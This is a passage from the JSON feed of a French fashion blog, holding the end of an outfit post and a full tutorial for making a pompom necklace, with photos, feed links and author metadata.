style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9fL4F8wypL1U_olFkWi3WnknRrf5EJCaCuxEzxb28KNkEpI6vibnYriukSEX3ox8BWDT3oyUi7KDbxLebRlAqVcdtlA7j-SymiwcGB9fbyTi1LIw8kzZ5HHuOphw06s6nlEfoWemE3qsr\/s1600\/18-l%2527usine+a%25CC%2580+lunettes+collier+Bo%25CC%2582me+et+pull+blanc+zara.JPG\" title=\"l'usine à lunettes collier Bôme et pull blanc zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDQSfJ0QWsCEFxMhjbOQqMMWUHeY0G3QbDQas_H0itQJgkk_5ncbl7j2lrbgkyxI0P_N-Sl8Xiy_fezBanvGvVNXqgzM9EKgZIc5ZhfG9Z1qyetGd_x45s8sP6Pu4awHIN0i5uP-rVApV\/s1600\/19-collier+Bo%25CC%2582me+et+pull+blanc+zara+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDQSfJ0QWsCEFxMhjbOQqMMWUHeY0G3QbDQas_H0itQJgkk_5ncbl7j2lrbgkyxI0P_N-Sl8Xiy_fezBanvGvVNXqgzM9EKgZIc5ZhfG9Z1qyetGd_x45s8sP6Pu4awHIN0i5uP-rVApV\/s1600\/19-collier+Bo%25CC%2582me+et+pull+blanc+zara+.JPG\" title=\"collier Bôme et pull blanc zara \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirBHd6giFPKSw6zEhNuL5LoiBxId7Rj9njTLfhMtj5fR4D9Qlaf1grUf2SX-51uRHSaalX2G4ogvhXyCTBNVC9FQ_4nrYuuyANBP-rtab8pJhZlH3wvm7qn3vc74j86ze3rV0shNUpTi36\/s1600\/20-Chaussures+noires+Bakajoo.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirBHd6giFPKSw6zEhNuL5LoiBxId7Rj9njTLfhMtj5fR4D9Qlaf1grUf2SX-51uRHSaalX2G4ogvhXyCTBNVC9FQ_4nrYuuyANBP-rtab8pJhZlH3wvm7qn3vc74j86ze3rV0shNUpTi36\/s1600\/20-Chaussures+noires+Bakajoo.JPG\" title=\"Chaussures noires Bakajoo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/481791914194456177\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/06\/un-air-boheme.html#comment-form","title":"45 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/481791914194456177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/481791914194456177"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/06\/un-air-boheme.html","title":"Un Air Bohème..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uMZTFJ8nrypJJc_MZMLO34snz5KdeVXdUnkqVUuMQOX9dCKnrdnL6I1dLvKISNgZ2q4NQNzP_RFXU35Qy1U0Dlsjm9oKJwwirlrrBUtn0p57jt2PaJe2eW7lmT3LoSplCl_pGQYUzimJ\/s72-c\/1-chachamosshart.JPG","height":"72","width":"72"},"thr$total":{"$t":"45"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-8425176310604976622"},"published":{"$t":"2015-05-18T09:26:00.000+02:00"},"updated":{"$t":"2015-05-18T09:26:50.715+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La droguerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pompons"}],"title":{"type":"text","$t":"DIY collier avec des pompons..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVgzgb8gVkjySCGpNfQQ3zsNF7Eh0V2m9YWtQfZ2YwxkfgDrnMho0FPRNikzZRqv0U7xUBlmNAmq8ulHoYBTEjmusI7oVATnvMcNfLp6LtQXHkOLA6xHnYNzUmolwaghPEd7lPQagTXI4o\/s1600\/DSC_0349.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVgzgb8gVkjySCGpNfQQ3zsNF7Eh0V2m9YWtQfZ2YwxkfgDrnMho0FPRNikzZRqv0U7xUBlmNAmq8ulHoYBTEjmusI7oVATnvMcNfLp6LtQXHkOLA6xHnYNzUmolwaghPEd7lPQagTXI4o\/s1600\/DSC_0349.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn peu de changement, aujourd'hui ce ne sera pas un look sur le blog mais un article où l'on fait marcher ses petites mains avec un DIY.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDe plus je me rend compte que certains colliers peuvent être fait mains à moindre coût plutôt que de les acheter tout fait. J'en ai fait le constat quand j'ai acheté le matériel dont j'avais besoin à la droguerie.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECes derniers temps j'ai envie de colliers basiques plutôt que les colorés, car j'ai beaucoup de colliers fantaisies et je crois que je commence un peu à m'en lasser.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ESur Pinterest j'ai vu beaucoup de DIY avec des pompons et du coup je me suis lancé et j'ai décidé de faire mon propre collier.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai donc eu besoin de :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-2 pompons blanc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-2 pompons gris\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-2 pompons noir\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Un tube noir avec des anneaux\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Une chaine couleur argent\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Un anneau ovale\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Un tube de colle\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9KqqOqC8JTlQejXMzH3CG40_dqHZWW9wXBRyONiZkY8f0oWLUlEqaP97TbLR5_AqF31MWCsj2YHKDX0Odig_zt6Tu-4Q6MArVCqDwSy9KVkMwNEUfj0OzjcDH4U3LHjF1TFzUvGzoO1K9\/s1600\/DSC_0350.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9KqqOqC8JTlQejXMzH3CG40_dqHZWW9wXBRyONiZkY8f0oWLUlEqaP97TbLR5_AqF31MWCsj2YHKDX0Odig_zt6Tu-4Q6MArVCqDwSy9KVkMwNEUfj0OzjcDH4U3LHjF1TFzUvGzoO1K9\/s1600\/DSC_0350.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8p_Vwlzvy-1ZFnmj8zhGPq4J2SFHbLLARDVJ7h-_9Z5ZiHdGXOISsKR3Qkbmt0cS87b9EiLvtWH-LB4KAknS7OISzHGH1HK43bZRBc7bra9tAoTGhPWv-ZilB-CfYuO8EMarWDUjN2POx\/s1600\/DSC_0351.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8p_Vwlzvy-1ZFnmj8zhGPq4J2SFHbLLARDVJ7h-_9Z5ZiHdGXOISsKR3Qkbmt0cS87b9EiLvtWH-LB4KAknS7OISzHGH1HK43bZRBc7bra9tAoTGhPWv-ZilB-CfYuO8EMarWDUjN2POx\/s1600\/DSC_0351.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio5wrIlznZXQFqP24EQsvcDW3Ly_3JiNffYvsDJIGOt1vRFvTxLZ5eeKLoc44us2xBB0YnXxmuHmH_GcqXIV5Fg8O28tCoEnSGQ4eGPLxpe6IHhqqsTHNAbGg426O7z697h0E58yy0ifPB\/s1600\/DSC_0352.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio5wrIlznZXQFqP24EQsvcDW3Ly_3JiNffYvsDJIGOt1vRFvTxLZ5eeKLoc44us2xBB0YnXxmuHmH_GcqXIV5Fg8O28tCoEnSGQ4eGPLxpe6IHhqqsTHNAbGg426O7z697h0E58yy0ifPB\/s1600\/DSC_0352.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg013ucTco9OgCQB53PHXUn7gMM2KViGBfnTJ1zz2MMaxpo_f36fWQsuRo15GhGJDe9WgLVepmmB3GzZuzixQug2djQHyIzic2LpJ2CgMujYX06LbD3NXfi1ATdYIRYH8VHlqAsnLqWigBw\/s1600\/DSC_0353.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg013ucTco9OgCQB53PHXUn7gMM2KViGBfnTJ1zz2MMaxpo_f36fWQsuRo15GhGJDe9WgLVepmmB3GzZuzixQug2djQHyIzic2LpJ2CgMujYX06LbD3NXfi1ATdYIRYH8VHlqAsnLqWigBw\/s1600\/DSC_0353.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Le DIY c'est vraiment facile il suffit de passer les pompons à tour de rôle dans les trous du tube noir, en faisant un noeud à l'arrière pour les fixer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Une fois que le noeud est fait, coupez les bouts qui dépassent et mettez un point de colle pour être sur que cela tienne bien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmr4iKSvV4VoL5OQht9_kJ9h2X1N21K8Qaxhp5uPX_bPHquZCrTF4eRO73cg6jRmDUnJDkmbRckGwWOogIBucb1OOq0kbscpeKVUKBmC35B5lyj842JjPnpIb4Z2Kz5yJMEhOIV5hF5Y5D\/s1600\/DSC_0354.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmr4iKSvV4VoL5OQht9_kJ9h2X1N21K8Qaxhp5uPX_bPHquZCrTF4eRO73cg6jRmDUnJDkmbRckGwWOogIBucb1OOq0kbscpeKVUKBmC35B5lyj842JjPnpIb4Z2Kz5yJMEhOIV5hF5Y5D\/s1600\/DSC_0354.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqGbo0uW-zS5jtVLprIEu58WSe1Nke0pNBItfBLpGFukt_ZP1jUxk8wzK5si1dDfoULlrzg1iW4QuXyipZKjpb-0lc896ZIw2G4YpWNVBKYD7PD8kH_8aAuiSvM128s4YAGTj3djzeeB-\/s1600\/DSC_0358.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqGbo0uW-zS5jtVLprIEu58WSe1Nke0pNBItfBLpGFukt_ZP1jUxk8wzK5si1dDfoULlrzg1iW4QuXyipZKjpb-0lc896ZIw2G4YpWNVBKYD7PD8kH_8aAuiSvM128s4YAGTj3djzeeB-\/s1600\/DSC_0358.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Q5eslWwDBztWk1pOVogAaGYTAHtgE2qV6_FqBBhb1XRya7_dFGhPEGmg_RoM4xXSrjE-8ykVKU0DOBZZ-Frg7QJI3wfw2ZPTwC4LHr8Glf4VkullBU0J8_gxaG5sT98wbBRdz_puaf16\/s1600\/DSC_0361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Q5eslWwDBztWk1pOVogAaGYTAHtgE2qV6_FqBBhb1XRya7_dFGhPEGmg_RoM4xXSrjE-8ykVKU0DOBZZ-Frg7QJI3wfw2ZPTwC4LHr8Glf4VkullBU0J8_gxaG5sT98wbBRdz_puaf16\/s1600\/DSC_0361.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Passez la chaine dans le tube noir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Pour fermer le collier mettre les deux bout de la chaine dans le petit anneau ovale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxEx-Ez_-sop40yN03OXoq55JCcztOYIAF7lmm4vv5kdMQ555exo4wnKJO8N41LsEIbqEEj0CHXTikqT6M6Pffvvof4-ER9m01piT92mUQ1zX8k8nUJDppusQxPNqTHIuDjsZnOvzqTocX\/s1600\/IMG_7545.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxEx-Ez_-sop40yN03OXoq55JCcztOYIAF7lmm4vv5kdMQ555exo4wnKJO8N41LsEIbqEEj0CHXTikqT6M6Pffvvof4-ER9m01piT92mUQ1zX8k8nUJDppusQxPNqTHIuDjsZnOvzqTocX\/s1600\/IMG_7545.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXgAIOMWUEIAK8oyboH8BXBaWks5TZoR0lt48CVYADJxWDiUdi7Jl80a8lqCeaxooXUtZq5tcnDXrclPKx1qavLk6lrvWjPSlh7DgGVuZoTV8K-FO6zsVPlqHb7A3-oMR9EzH4Q4tcKIVw\/s1600\/IMG_7546.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXgAIOMWUEIAK8oyboH8BXBaWks5TZoR0lt48CVYADJxWDiUdi7Jl80a8lqCeaxooXUtZq5tcnDXrclPKx1qavLk6lrvWjPSlh7DgGVuZoTV8K-FO6zsVPlqHb7A3-oMR9EzH4Q4tcKIVw\/s1600\/IMG_7546.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2fEk_g5vrPSFZ-udMDqEiKQP2QuiHJV-cFggawgBt9-sX3q82YBQTQ6gQvvC9d2BtbXNbEoy2d4FVhEaJjYMioyMhM6mobH5fQdtLalLHXvjb6tmV6VmnHSGLIcpViF3x2kb_D7X2D1O\/s1600\/IMG_7547.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2fEk_g5vrPSFZ-udMDqEiKQP2QuiHJV-cFggawgBt9-sX3q82YBQTQ6gQvvC9d2BtbXNbEoy2d4FVhEaJjYMioyMhM6mobH5fQdtLalLHXvjb6tmV6VmnHSGLIcpViF3x2kb_D7X2D1O\/s1600\/IMG_7547.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt voila vous avez votre collier fait par vos petites mains et donc unique.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6sbl6iAg9TSzfl3Xgytn-7TE-sajOLa1g8VAKQrbYToifTIgZj-t2tP0waIek1Qn2ksCuqVDGvefPahCSZI2A5PpRJDN3i6_kjtRIviwnQS4nQn9pJ-Y2TfhxfftZ-r-UFwuAH1iUR__p\/s1600\/IMG_7548.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY collier avec des pompons...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6sbl6iAg9TSzfl3Xgytn-7TE-sajOLa1g8VAKQrbYToifTIgZj-t2tP0waIek1Qn2ksCuqVDGvefPahCSZI2A5PpRJDN3i6_kjtRIviwnQS4nQn9pJ-Y2TfhxfftZ-r-UFwuAH1iUR__p\/s1600\/IMG_7548.JPG\" title=\"DIY collier avec des pompons...\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que ce tuto vous aura plût. Quand à moi je serai un peu moins présente sur le blog les semaines à venir car je déménage donc cela risque d'être difficile mais vous pourrez toujours me suivre sur \u003Ca href=\"https:\/\/www.facebook.com\/LeBlogLesPetitesChosesDuMondeDeChacha\" target=\"_blank\"\u003Ema page facebook\u003C\/a\u003E et sur \u003Ca href=\"https:\/\/instagram.com\/chachahihi\/\" target=\"_blank\"\u003Einstagram \u003C\/a\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine et un très bon lundi.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/8425176310604976622\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/05\/diy-collier-avec-des-pompons.html#comment-form","title":"52 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8425176310604976622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8425176310604976622"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/05\/diy-collier-avec-des-pompons.html","title":"DIY collier avec des pompons..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVgzgb8gVkjySCGpNfQQ3zsNF7Eh0V2m9YWtQfZ2YwxkfgDrnMho0FPRNikzZRqv0U7xUBlmNAmq8ulHoYBTEjmusI7oVATnvMcNfLp6LtQXHkOLA6xHnYNzUmolwaghPEd7lPQagTXI4o\/s72-c\/DSC_0349.JPG","height":"72","width":"72"},"thr$total":{"$t":"52"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-1138788754840715647"},"published":{"$t":"2015-05-11T09:14:00.002+02:00"},"updated":{"$t":"2015-05-11T09:14:32.009+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blouse peplum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bôme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cap-Ferret"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'usine à 